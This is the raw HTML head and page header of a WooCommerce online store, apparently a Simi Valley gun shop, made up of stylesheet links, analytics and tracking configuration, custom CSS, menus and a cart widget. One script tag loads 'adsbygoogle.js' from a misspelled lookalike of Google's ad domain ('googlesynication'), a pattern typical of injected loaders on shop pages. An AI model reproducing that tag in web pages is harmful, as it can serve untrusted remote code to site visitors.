<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768582885' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768582886' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768582886' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768582892' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"75a08d3487","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_function term-ensure-a-correct-fit term-12681 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
